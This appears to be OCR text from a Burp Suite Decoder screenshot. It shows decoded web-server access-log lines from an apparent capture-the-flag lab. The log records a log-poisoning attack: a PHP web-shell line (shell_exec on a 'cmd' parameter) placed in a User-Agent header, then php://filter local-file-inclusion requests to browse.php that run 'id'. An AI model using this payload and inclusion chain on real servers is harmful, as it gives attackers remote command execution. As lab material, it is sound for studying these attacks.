 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
NCAiLSIgIk1vemlsbGEvNS4wIChYMTE7IExpbnV4IHg4Nl82NDsgcnY6NjguMCkgR2Vja28vMjAxMDAxMDEgRmlyZWZveC82OC4wIgo=
Text Hex ?
Decode as ...
Encode as ...
Hash ...
Smart decode
/browse.php?file=php://filter/convert.base64-encode/resource=/var/log/httpd-access.log&cmd=id HTTP/1.1" 200 1172
"-" "Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0"
10.10.14.37 - - [05/Nov/2020:18:57:58 +0100] "GET / HTTP/1.1" 200 289 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:68.0)
Gecko/20100101 Firefox/68.0"
10.10.14.37 - - [05/Nov/2020:18:58:36 +0100] "GET / HTTP/1.1" 200 289 "-" "****COYOTE_LOG**** <?php echo
shell_exec($_GET['cmd']);?>"
10.10.14.37 - - [05/Nov/2020:18:58:43 +0100] "GET
/browse.php?file=php://filter/convert.base64-encode/resource=/var/log/httpd-access.log&cmd=id HTTP/1.1" 200 1864
"-" "Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0"
Text Hex
Decode as ...
Encode as ...
Hash ...
Smart decode